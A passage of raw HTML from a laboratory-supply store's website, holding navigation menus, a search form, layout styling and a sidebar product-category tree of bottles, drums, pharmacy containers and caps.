<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-8" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/contact-us/">Contact Us</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/ask-kelly-s-digital-twin/">Ask Kelly&#x27;s Digital Twin</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/become-a-distributor/">Become a Distributor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/billing-terms-and-conditions/">Billing Terms &amp; Conditions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="/contact-us/">Customer Service</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/distributors/">Distributors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/downloads/">Downloads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/invoices/">Invoices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/newsletter-sign-up/">Newsletter Sign Up</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/refund-policy/">Refund Policy</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-net-30-terms/">Request Net 30 Terms</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/request-a-quote/">Request a Quote</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-info/">Shipping Info</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action has-subMenu" href="https://www.calpaclab.com/fun/" 
    data-instantload
    data-collapsible="navPages-page-9"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu navPage-subMenu--standard" id="navPages-page-9" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fun/">Fun</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/eco-funnel-photo-bombs-famous-works-of-art/">ECO Funnel &quot;Photo-Bombs&quot; Famous Art</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/science-jokes/">Science Jokes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/fridayfail/">#FridayFail</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/geek-chic-pride/">Geek Chic Pride</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/holiday-fun/"
                        data-instantload
                        data-collapsible="navPages-page-9-4"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Holiday Fun <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-4">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/holiday-fun/">Holiday Fun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-holiday-scents/">The Chemistry of Holiday Scents</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/a-brief-history-of-halloween/">A Brief History of Halloween</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/halloween-science-tricks/">Halloween Science Tricks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes/">The Science of Snowflakes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/science-christmas-carols/">Science Christmas Carols</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/thanksgiving-safety-tips/">Thanksgiving Safety Tips</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/twas-the-night-before-christmas-chemistry-edition/">Twas the Night Before Christmas - Chemistry Edition</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/infographics/"
                        data-instantload
                        data-collapsible="navPages-page-9-5"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Infographics <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-page-9-5">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/infographics/">Infographics</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zombie-fungus/">Zombie Fungus</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-heat-waves/">The Science of Heat Waves</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-honey/">The Science of Honey</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-pizza-pie/">The Science of Pizza Pie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cicada-fun-facts/">Cicada Fun Facts</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemistry-of-dyeing-eggs/">Chemistry of Dyeing Eggs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/christmas-chemistry-infographic/">Christmas Chemistry Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/earth-day-infographic/">Earth Day Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/rain-infographic/">Rain Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-aurora-borealis-infographic/">The Aurora Borealis Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-chocolate/">The Chemistry of Chocolate</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkin-spice/">The Chemistry of Pumpkin Spice</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-fireworks/">The Chemistry of Fireworks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-four-leaf-clovers/">The Science of Four-Leaf Clovers</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-snowflakes-infographic/">The Science of Snowflakes Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bats-and-viruses-infographic/">Bats and Viruses Infographic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/7-single-use-swaps-that-make-a-difference/">7 Single Use Swaps that Make a Difference</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/12-principles-of-green-chemistry/">12 Principles of Green Chemistry</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-safety-guidelines/">Lab Safety Guidelines</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-ice-cream/">The Chemistry of Ice Cream</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-chemistry-of-pumpkins/">The Chemistry of Pumpkins</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-beer/">The Science of Beer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/the-science-of-sunscreen/">The Science of Sunscreen</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-leaves-change-color/">Why Leaves Change Color</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/why-we-recycle-batteries-infographic/">Why We Recycle Batteries</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/podcasts/">Podcasts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" data-instantload href="https://www.calpaclab.com/videos-social-media/">Videos</a>
            </li>
    </ul>
</div>
                </li>
        </ul>
    <ul class="navPages-list navPages-list--user ">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign In</a>
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>

        <li class="navPages-item navPages-item--phone">
            <a class="navPages-action" href="tel:(888) 322-5722">
                <i class="icon"><svg><use href="#icon-phone-solid" /></svg></i>
                <span>(888) 322-5722</span>
            </a>
        </li>
    </ul>

</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>

<div class="emthemesModez-quickSearch emthemesModez-quickSearch--mobileOnly" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search-results" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query_mobile">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input ss__autocomplete__input" name="search_query" id="search_query_mobile" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>

<div class="emthemesModez-overlay"></div>

<div data-content-region="header_bottom--global"><div data-layout-id="306763a0-beb3-47ac-aa75-4bb0ff785b69">       <div data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827" data-layout-name="Layout">
    <style data-container-styling="e764e826-c44e-451f-92d1-2198cd43b827">
        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="e764e826-c44e-451f-92d1-2198cd43b827"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39">
        <style data-column-styling="c8b7afee-c9ad-45d8-8454-de75ab03de39">
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 5px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c8b7afee-c9ad-45d8-8454-de75ab03de39"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<main class="page">

        <div class="page-sidebar">
            <nav class="navList navList--aside">
    <h2 class="is-srOnly">Sidebar</h2>
    <div data-content-region="home_sidebar_top--global"></div>
    <div data-content-region="home_sidebar_top"></div>

    <div class="sidebarBlock sidebarBlock--verticalCategories sidebarBlock--verticalAllCategories">
    <div class="emthemesModez-navPages-verticalCategories-container">
        <a class="navPages-action has-subMenu" role="none">Categories</a>
        <div class="emthemesModez-verticalCategories emthemesModez-verticalCategories--open" id="emthemesModez-verticalCategories-sidebar">
            <ul class="navPages-list navPages-list--categories">
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/top-sellers/"
    
    
    data-collapsible="navPages-1006-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Top Sellers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1006-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/top-sellers/" data-instantload>All Top Sellers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/telli/" data-instantload >TELLI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cp-lab-safety/" data-instantload >CP Lab Safety</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/bottles-and-containers/"
    
    
    data-collapsible="navPages-282-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-282-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bottles-and-containers/" data-instantload>All Bottles and Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drums/"
                        
                        
                        data-collapsible="navPages-502-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drums <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-502-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drums/" data-instantload>All Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drums/" >Plastic Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-and-overpack-drums/" >Salvage &amp; Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-drums/" >Stainless Steel Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/steel-drums/" >Steel Drums</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/glass-bottles-and-containers/"
                        
                        
                        data-collapsible="navPages-361-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glass Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-361-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/glass-bottles-and-containers/" data-instantload>All Glass Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pre-cleaned-and-certified-glass-jars-and-bottles/" >Cleaned Glass</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-boston-round-bottles/" >Glass Boston Rounds</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-french-square-bottles/" >Glass French Squares</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-jars/" >Glass Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/graduated-bottles/" >Graduated Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-coated-glass-bottles/" >Safety Coated Glass</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/plastic-bottles-and-containers/"
                        
                        
                        data-collapsible="navPages-283-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Plastic Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-283-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/plastic-bottles-and-containers/" data-instantload>All Plastic Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-carboys/" >Plastic Carboys</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-dropper-bottles/"
        
        
        data-collapsible="navPages-305-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Dropper Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-305-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-dropper-bottles/">All Plastic Dropper Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dropper-tips/" >Dropper Tips</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-jars/" >Plastic Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-bottles/" >Shipping Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/specialty-and-misc/" >Specialty and Misc.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/square-bottles/" >Square Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sterile/" >Sterile or Cleaned</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tamper-evident-containers/" >Tamper Evident Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-laboratory-tanks/" >Tanks</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wide-mouth-bottles/" >Wide Mouth Bottles</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/pharmacy/"
                        
                        
                        data-collapsible="navPages-675-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Pharmacy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-675-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/pharmacy/" data-instantload>All Pharmacy</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-medicine-bottles/" >Medicine Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointment-jars/" >Ointment Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-bags-1/" >Pharmacy Bags</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-child-resistant-caps/" >Pharmacy Vials with Child Resistant Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vials-with-easy-off-lids/" >Pharmacy Vials with Easy-Off Lids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-reversible-lids/" >Pharmacy Vials with Reversible Lids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-containers/" data-instantload >Metal Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://www.calpaclab.com/cleaning-and-sterilization-services/" data-instantload >Bottle Cleaning Services</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/caps-and-closures/"
    
    
    data-collapsible="navPages-529-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Caps and Closures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-529-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-and-closures/" data-instantload>All Caps and Closures</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aluminum-seals/" data-instantload >Aluminum Seals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-screw-caps/" data-instantload >Chromatography Screw Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-snap-caps/" data-instantload >Chromatography Snap Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-pe-foam-liners/" data-instantload >Caps with Foam Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-foil-liners/" data-instantload >Caps with Foil Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-polyethylene-liners/" data-instantload >Caps with Solid PE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-ptfe-liners/" data-instantload >Caps with PTFE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-14b-rubber-liners/" data-instantload >Caps with Rubber Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-vinyl-liners/" data-instantload >Caps with Vinyl Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cone-lined-caps/" data-instantload >Cone Lined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/crimp-top-caps/" data-instantload >Crimp Top Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dispensing-caps/" data-instantload >Dispensing Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/heat-seal-caps/" data-instantload >Heat Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hole-caps/" data-instantload >Hole Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-caps/" data-instantload >Metal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/polypropylene-caps/" data-instantload >Polypropylene Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pressure-seal-caps/" data-instantload >Pressure Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/septa-and-discs-for-caps/" data-instantload >Septa and Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stoppers/" data-instantload >Stoppers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tamper-evident-shrink-bands/" data-instantload >Tamper Evident Shrink Bands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/unlined-caps/" data-instantload >Unlined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/vented-caps/" data-instantload >Vented Caps</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
